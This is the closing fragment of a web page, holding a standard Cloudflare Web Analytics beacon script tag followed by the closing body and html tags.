<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
